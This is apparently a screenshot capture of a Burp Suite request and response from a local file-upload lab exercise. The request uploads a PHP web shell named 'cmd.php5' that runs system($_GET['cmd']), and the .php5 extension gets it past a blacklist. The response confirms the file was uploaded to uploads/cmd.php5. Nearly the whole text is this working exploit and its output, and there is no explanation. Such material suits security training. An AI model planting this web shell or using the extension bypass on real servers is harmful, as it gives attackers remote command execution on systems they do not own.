 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /upload10/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------126235193641985743931805443623
8 Content-Length: 386
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload10/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------126235193641985743931805443623
20 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php5"
21 Content-Type: application/x-php
22
23 <?php
24 system($_GET['cmd']);
25 ?>
Response
Pretty Raw Hex Render
21 <div class="row">
22 <p class="lead">
23 Uploading php files is forbidden.<br />
24 </p>
25 </div>
26 </div>
27 </div>
28 <div class="container">
29
30 <div class="row">
31 <form action="index.php" method="post" enctype="multipart/form-data">
32 <div class="form-group col-md-3">
33 <input type="file" id="fileToUpload" name="fileToUpload" required>
34 <input type="submit" value="Upload" class="form-control btn btn-defau
submit">
35 </div>
36 </form>
37 </div>
38
39 <p class="alert-success">
The file has been uploaded here: <a href="uploads/cmd.php5">
uploads/cmd.php5
</a>
.
</p>
<script type="text/javascript" src="/static/css/bootstrap.min.js">